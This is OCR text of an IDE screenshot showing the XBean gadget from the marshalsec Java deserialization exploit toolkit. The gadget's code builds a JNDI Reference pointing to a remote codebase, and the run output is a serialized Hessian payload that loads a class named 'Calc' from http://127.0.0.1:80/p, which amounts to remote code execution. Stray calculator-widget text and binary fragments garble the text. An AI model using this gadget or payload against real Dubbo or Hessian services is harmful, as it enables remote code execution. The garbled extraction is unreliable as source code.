 marshalsec [~/security/java/marshalsec] - .../src/main/java/marshalsec/gadgets/XBean.java
marshalsec src main java marshalsec gadgets ClassFiles
DubboHessian Git:
Project
HessianBase.java GadgetType.java Resin.java ToStringUtil.java XBean.java MarshallerBase.java LDAPRefServer.java pom.xml UtilFactory.java
1: Project
7: Structure
2: Favorites
src
main
java
marshalsec
gadgets
Args
BindingEnumeration
C3P0RefDataSource
C3P0WrapperConnPool
ClassFiles
CommonsBeanutils
CommonsConfiguration
Gadget
GadgetType
Groovy
ImageIO
JdbcRowSet
JDKUtil
LazySearchEnumeration
MockProxies
Primary
Resin
ResourceGadget
Rome
ScriptEngine
ServiceLoader
SpringAbstractBeanFactoryPointcutAdvisor
SpringPartiallyComparableAdvisorHolder
SpringPropertyPathFactory
SpringUtil
Templates
TemplatesUtil
1 /.../
23 package marshalsec.gadgets;
24
25
26 import javax.naming.Context;
27 import javax.naming.Reference;
28
29 import org.apache.xbean.naming.context.ContextUtil.ReadOnlyBinding;
30 import org.apache.xbean.naming.context.WritableContext;
31
32 import marshalsec.MarshallerBase;
33 import marshalsec.UtilFactory;
34 import marshalsec.util.Reflections;
35
36
37 /**
38 * @author mbechler
39 *
40 */
41 public interface XBean extends Gadget {
42
43 @Args ( minArgs = 2, args = {
44 "codebase", "classname"
45 }, defaultArgs = {
46 MarshallerBase.defaultCodebase, MarshallerBase.defaultCodebaseClass
47 } )
48 @ default Object makeXBean ( UtilFactory uf, String[] args ) throws Exception {
49 Context ctx = Reflections.createWithoutConstructor(WritableContext.class);
50 Reference ref = new Reference( className: "foo", args[ 1 ], args[ 0 ]);
51 ReadOnlyBinding binding = new ReadOnlyBinding( name: "foo", ref, ctx);
52 return uf.makeToStringTriggerUnstable(binding); // $NON-NLS-1$
53 }
54
XBean › makeXBean()
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ASMPlugin
Maven
Database
Run: DubboHessian
/Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/bin/java ...
objc[82676]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/bin/java (0x10a6154c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/jre/lib/libinstrument
.dylib (0x10a6994e0). One of the two will be used. Which one is undefined.
HC0;org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding�
isRelative name classNamfullName isRel value contexboundObj`F fooNNTC javax.naming.Reference� className classFactory classFactoryLocation addrsa foo Calc http://127.0.0.1:80/p java.util.VectorC0/org.apache.xbean.naming.context.WritableContext�
cacheReferences supportReferenceable checkDereferenceDifferent assumeDereferenceBound nameInNamespace
NQ�Z
Process finished with exit code 0
4: Run 5: Debug 6: TODO Spring 0: Messages 9: Version Control Build Terminal 6 Event Log
Build completed successfully in 2 s 540 ms (moments ago) 52:34 LF UTF-8 4 spaces* Git: master